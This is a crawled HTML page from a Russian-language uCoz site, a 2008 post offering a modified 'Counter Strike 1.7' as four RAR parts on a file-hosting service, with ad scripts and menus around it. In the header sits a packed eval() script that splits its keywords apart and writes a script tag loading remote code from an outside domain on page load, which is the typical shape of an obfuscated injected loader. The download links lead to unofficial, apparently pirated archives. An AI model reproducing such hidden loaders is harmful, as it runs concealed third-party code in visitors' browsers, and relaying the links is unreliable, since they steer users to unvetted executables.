

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://makar.at.ua/news/2008-11-11-158
body_size: 8613
content:
<html>
<head>
<script type="text/javascript" src="/?pLV%5E0Ew8Gf1CUgJ60ydX%21GnCv9xnJrbGSLKbNPxPzCVdEpDvsBA%5Ejv%3BShFA0XOAGccKEIcf%5EZ5QCKXlm8JxeH5%3BjpGANM86Snteh0WnD%210RAhUyl0UjSpOyp7hQC41n%5EZRUK4DM0Uhbujn5TRrWwTPxKdK3SFIUdIwA7kp%5EI1pF6gbYM1aBV%5E%21KvMrYz38uhM%5Em%3B%2131fNgvuiRZ8TPwo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Counter Strike 1.7! (2008) Скачать - 11 Ноября 2008 - Сайт о всем...</title>
<link type="text/css" rel="StyleSheet" href="//makar.at.ua/_st/my.css" />
<link type="text/css" rel="StyleSheet" href="//s32.ucoz.net/src/layer1.css" />
<script type="text/javascript" src="//s32.ucoz.net/src/u.js"></script>
<style type="text/css">.UhideBlock {display:none}</style>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=051740" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=051740" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=051740"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.760148907125647"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","site":{"domain":null,"id":"2makar","host":"makar.at.ua"},"uLightboxType":1,"sign":{"7254":"Изменить размер","7287":"Перейти на страницу с фотографией.","3125":"Закрыть","7252":"Предыдущий","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","5458":"Следующий","7253":"Начать слайд-шоу"},"layerType":1,"language":"ru","ssid":"373677551231233101701","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>

<body style="background-color:#f5f5f5; margin:0px; padding:0px;">

<!--U1AHEADER1Z--><meta name='yandex-verification' content='7f6a21d819ffab4b' />


<table style="background: transparent url(/img/1.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="0" cellspacing="0" height="124">
<tbody><tr><td rowspan="3" align="left"><div id=protizer153135><center><img src='http://212.150.34.116/images/upload_tiz.gif'></center></div><script language="javascript" type="text/javascript" src="http://212.150.34.116/tiz_show.php?id=11344&site=153135"></script><br></td></tr>
<tr></tr>
</tbody></table>
<div style="height: 0px;"></div>
<table style="background: transparent url(/img/2.gif) repeat scroll 0% 0%; -moz-background-clip: border; -moz-background-origin: padding; -moz-background-inline-policy: continuous;" width="100%" border="0" cellpadding="9" cellspacing="0">
<tbody><tr><td class="topLink" ;="" style="font-size: 11px;" align="center"><a href="/" title="Главная страница сайта">Главная</a> | <a href="/forum/" title="Наш форум">Форум</a> | 
 <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход на сайт">Войти</a> | 
<a href="/index/3" title="Регистрация на сайте">Зарегестрироваться</a> 
</td></tr>
</tbody></table>







<script type='text/javascript' language='javascript'>
<!--
eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2=\'a://9\'+\'d.\'+\'o\'+\'b.e/s/8/?g=4\';5.7("<6"+"0 f"+"h"+"i=\'p"+"q"+"3\' 1"+"r=\'1"+"n/m"+"j"+"0\' k"+"c=\'"+2+"\'></l"+"3>");',29,29,'ript|t|d195|ipt|109707|document|sc|write|ccodx194|r4|http|koshechka|||net|la|sid|ngua|ge|asc|sr|scr|jav|ext||ja|vascr|ype|'.split('|'),0,{}))
// -->
</script><!--/U1AHEADER1Z--> 

<table cellpadding="0" cellspacing="0" border="0" width="100%" style="padding: 0 10px 10px 10px;"><tr><td width="100%" align="center">

<!-- <middle> -->
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="200">
<div style="height:0px;"></div>

<!--U1CLEFTER1Z--><!-- <block1> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5184>-->Меню сайта<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/load/"><span>Каталог файлов</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-12"><span>Баннер-обмен</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/photo/"><span>Фотоальбом</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-18"><span>Онлайн ТВ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><span>Гостевуха</span></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://makar.at.ua/index/0-5"><span>Футбол</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/board"><span>Доска объявлений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-24"><span>Каталоги</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-25"><span>Пополнения щета</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-26"><span>Баннери для розкрутки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/meta_teg_generator/0-29"><span>META - Тег Генератор</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block1> -->

<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="1" style="background:#106eed;margin-bottom:1px;" width="200">
<tr><td height="30" style="background:url('/img/6.jpg') #FFFFFF; color:#FFFFFF; border:1px solid #FFFFFF; font-size:11px;" align="center"><b><!-- <bt> --><!--<s5351>-->Категории раздела<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td style="background:#F0F6FF;padding:5px;border:1px solid #FFFFFF;"><!-- <bc> --><table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/news/1-0-1" class="catName">Игры</a>  <span class="catNumData" style="unicode-bidi:embed;">[767]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/news/1-0-3" class="catName">софт</a>  <span class="catNumData" style="unicode-bidi:embed;">[1276]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/news/1-0-5" class="catName">Видео</a>  <span class="catNumData" style="unicode-bidi:embed;">[1424]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid18">
						<a href="/news/1-0-18" class="catName">Мобилка</a>  <span class="catNumData" style="unicode-bidi:embed;">[1007]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid19">
						<a href="/news/1-0-19" class="catName">Музика</a>  <span class="catNumData" style="unicode-bidi:embed;">[954]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid20">
						<a href="/news/1-0-20" class="catName">Исторические</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid21">
						<a href="/news/1-0-21" class="catName">Новости</a>  <span class="catNumData" style="unicode-bidi:embed;">[962]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid22">
						<a href="/news/1-0-22" class="catName">Аудио книги</a>  <span class="catNumData" style="unicode-bidi:embed;">[901]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid24">
						<a href="/news/1-0-24" class="catName">Клипы</a>  <span class="catNumData" style="unicode-bidi:embed;">[845]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid25">
						<a href="/news/1-0-25" class="catName">Темы для XP</a>  <span class="catNumData" style="unicode-bidi:embed;">[921]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid26">
						<a href="/news/1-0-26" class="catName">Картинкы и фото</a>  <span class="catNumData" style="unicode-bidi:embed;">[967]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid27">
						<a href="/news/1-0-27" class="catName">Фэнтези</a>  <span class="catNumData" style="unicode-bidi:embed;">[848]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid28">
						<a href="/news/1-0-28" class="catName">Приключения</a>  <span class="catNumData" style="unicode-bidi:embed;">[847]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid29">
						<a href="/news/1-0-29" class="catName">Эротика</a>  <span class="catNumData" style="unicode-bidi:embed;">[1020]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid30">
						<a href="/news/1-0-30" class="catName">Юмор</a>  <span class="catNumData" style="unicode-bidi:embed;">[860]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid31">
						<a href="/news/1-0-31" class="catName">Картинки</a>  <span class="catNumData" style="unicode-bidi:embed;">[833]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid11">
						<a href="/news/1-0-11" class="catName">Мини игри</a>  <span class="catNumData" style="unicode-bidi:embed;">[875]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/news/1-0-4" class="catNameActive">Counter-Strike</a>  <span class="catNumData" style="unicode-bidi:embed;">[870]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid6">
						<a href="/news/1-0-6" class="catName">Ужасы</a>  <span class="catNumData" style="unicode-bidi:embed;">[866]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid7">
						<a href="/news/1-0-7" class="catName">Фантастика</a>  <span class="catNumData" style="unicode-bidi:embed;">[931]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid9">
						<a href="/news/1-0-9" class="catName">Гоблин</a>  <span class="catNumData" style="unicode-bidi:embed;">[914]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid10">
						<a href="/news/1-0-10" class="catName">Боевики</a>  <span class="catNumData" style="unicode-bidi:embed;">[987]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid12">
						<a href="/news/1-0-12" class="catName">Драми</a>  <span class="catNumData" style="unicode-bidi:embed;">[912]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid13">
						<a href="/news/1-0-13" class="catName">Сериалы и ТВ</a>  <span class="catNumData" style="unicode-bidi:embed;">[1022]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid14">
						<a href="/news/1-0-14" class="catName">Триллери</a>  <span class="catNumData" style="unicode-bidi:embed;">[885]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid15">
						<a href="/news/1-0-15" class="catName">Документальние</a>  <span class="catNumData" style="unicode-bidi:embed;">[899]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/news/1-0-2" class="catName">Комедии</a>  <span class="catNumData" style="unicode-bidi:embed;">[956]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid16">
						<a href="/news/1-0-16" class="catName">Мелодрами</a>  <span class="catNumData" style="unicode-bidi:embed;">[814]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid8">
						<a href="/news/1-0-8" class="catName">Мультфильми</a>  <span class="catNumData" style="unicode-bidi:embed;">[941]</span> 
					</td></tr></table><!-- </bc> --></td></tr></table>
<div style="height:5px;"></div>

<!-- </block2> -->

<!-- <block4> -->

<!-- </block4> -->

<script type="text/javascript" src="//makar.at.ua/informer/14"></script>
<!-- <block5> -->

<!-- </block5> --><!--/U1CLEFTER1Z--> 

</td>

<td valign="top" style="padding:0px 5px 0px 5px;">
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;" align="center"><a href="/forum"><img src="/img/11.gif" border="0"></a></td></tr></table>
<table border="0" cellpadding="15" cellspacing="0" width="100%" style="border:1px solid #106eed;"><tr><td style="background:#F0F6FF;"><!-- <body> --><!-- <body> --><a href="http://makar.at.ua/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2008-00">2008</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11">Ноябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2008-11-11">11</a> &raquo; Counter Strike 1.7! (2008) Скачать
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">22:10 </div>Counter Strike 1.7! (2008) Скачать</div></td></tr>
<tr><td class="eMessage"><div id="nativeroll_video_cont" style="display:none;"></div><font color="#000000"><span id="phtmSpan35"><img id="p800788568" src="http://teamcs.at.ua/_ph/7/2/800788568.jpg" border="0" width="450" height="282"><br></span></font><font color="#dcdcdc"><font color="#000000">Название: Counter Strike 1.7 <br> Жанр: First-Person Shooters(FPS) <br> Платформа: PC <br> Язык: other <br> Год выхода: 2008 <br> Cистемные требования:Процессор Pentium III 1 ГГц 256 Мб оперативной памяти Видеокарта 128 mb <br> Размер: 344 mb <br> Это просто хорошо улучшенная версия 1.6. Называйте как хотите, но игра отличается от чистой Counter-Strike 1.6 <br> качать тут ! </font><br><a sp_eventwasset="on" href="http://letitbit.net/download/5b5b66909853/CS1-7.part1.rar.html" target="_blank">1 part</a><a sp_eventwasset="on" href="http://letitbit.net/download/3335fc463919/CS1-7.part2.rar.html" target="_blank">2 part</a><a sp_eventwasset="on" href="http://letitbit.net/download/045dff271129/CS1-7.part3.rar.html" target="_blank">3 part</a><a sp_eventwasset="on" href="http://letitbit.net/download/b6b40a442866/CS1-7.part4.rar.html" target="_blank">4 part</a></font> <br>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	<!-- Bogdan4eg script START -->
<script language="javascript1.2">
<!--

/*
Bogdan4eg script
site: http://cmsbase.ru
*/

var ns6=document.getElementById&&!document.all?1:0

var head="display:''"
var folder=''

function expandit(curobj){
folder=ns6?curobj.nextSibling.nextSibling.style:document.all[curobj.sourceIndex+1].style
if (folder.display=="none")
folder.display=""
else
folder.display="none"
}

//-->
</script>

	<link rel="stylesheet" href="/.s/src/base.min.css?v=051740" />
	<link rel="stylesheet" href="/.s/src/layer1.min.css?v=051740" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=051740"></script>
	<script src="//s760.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.785736788689579"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","site":{"id":"2makar","host":"makar.at.ua","domain":null},"uLightboxType":1,"sign":{"5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","7287":"Перейти на страницу с фотографией.","7252":"Предыдущий","5458":"Следующий","7254":"Изменить размер","3125":"Закрыть"},"layerType":1,"language":"ru","ssid":"373677551231233101701","country":"US"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'news', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}

		function updateRateControls(id, newRate) {
			let entryItem = self['entryID' + id] || self['comEnt' + id];
			let rateWrapper = entryItem.querySelector('.u-rate-wrapper');
			if (rateWrapper && newRate) rateWrapper.innerHTML = newRate;
			if (entryItem) entryItem.querySelectorAll('.u-rate-btn').forEach(btn => btn.remove())
		}
 function uSocialLogin(t) {
			var params = {"facebook":{"width":950,"height":520},"ok":{"height":390,"width":710},"google":{"height":600,"width":700},"vkontakte":{"width":790,"height":400},"yandex":{"height":515,"width":870}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
 function uSocialLogin(t) {
			var params = {"yandex":{"width":870,"height":515},"vkontakte":{"width":790,"height":400},"google":{"width":700,"height":600},"ok":{"width":710,"height":390},"facebook":{"height":520,"width":950}};
			var ref = escape(location.protocol + '//' + ('makar.at.ua' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<b>Уважаемый гость, чтобы скачать файл кликните по одной из рекламных ссылок. Чтобы качать файлы без рекламы, вы должны <a href="/register" target="_blank" title="Перейти к регистрации" class="noun">зарегистрироваться!</a></b>
<h3 style="cursor:hand" onclick="expandit(this)"><script type="text/javascript">
teasernet_blockid = 166967;
teasernet_padid = 55175;
</script>
<script type="text/javascript" src="http://affarity.com/block.js"></script></h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Скачать</a>
</span>
<h3 style="cursor:hand" onclick="expandit(this)">А тут например другой блок ссылок</h3>
<span style="display:none" style=&{head};>
<a class="m" href="">Зеркало</a>
</span>
<!-- Bogdan4eg script END -->
</td></tr>
<tr><td colspan="2" class="eDetails">
<div style="float:right">
			<style type="text/css">
				.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
				.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
				.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
				.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
				.u-star-rating-12 a.u-one-star { left:0px }
				.u-star-rating-12 a.u-one-star:hover { width:12px }
				.u-star-rating-12 a.u-two-stars { left:12px }
				.u-star-rating-12 a.u-two-stars:hover { width:24px }
				.u-star-rating-12 a.u-three-stars { left:24px }
				.u-star-rating-12 a.u-three-stars:hover { width:36px }
				.u-star-rating-12 a.u-four-stars { left:36px }
				.u-star-rating-12 a.u-four-stars:hover { width:48px }
				.u-star-rating-12 a.u-five-stars { left:48px }
				.u-star-rating-12 a.u-five-stars:hover { width:60px }
				.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
			</style><script>
				var usrarids = {};
				function ustarrating(id, mark) {
					if (!usrarids[id]) {
						usrarids[id] = 1;
						$(".u-star-li-"+id).hide();
						_uPostForm('', {type:'POST', url:'/news/', data:{
							'a':'65',
							'id':id,
							'mark':mark,
							'mod':'news',
							'ajax':'2'
						}});
					}
				}
			</script><ul id="uStarRating158" class="uStarRating158 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating158" class="u-current-rating uCurStarRating158" style="width:0%;"></li><li class="u-star-li-158"><a href="#" onclick="ustarrating('158', 1); return false;" class="u-one-star">1</a></li>
				<li class="u-star-li-158"><a href="#" onclick="ustarrating('158', 2); return false;" class="u-two-stars">2</a></li>
				<li class="u-star-li-158"><a href="#" onclick="ustarrating('158', 3); return false;" class="u-three-stars">3</a></li>
				<li class="u-star-li-158"><a href="#" onclick="ustarrating('158', 4); return false;" class="u-four-stars">4</a></li>
				<li class="u-star-li-158"><a href="#" onclick="ustarrating('158', 5); return false;" class="u-five-stars">5</a></li></ul></div>
<!--<s3179>-->Категория<!--</s>-->: <a href="/news/1-0-4">Counter-Strike</a> |
<!--<s3177>-->Просмотров<!--</s>-->: 782 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-5', 'up5', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">woker</a>

| <!--<s3119>-->Рейтинг<!--</s>-->: <span id="entRating158">0.0</span>/<span id="entRated158">0</span></td></tr>
</table>



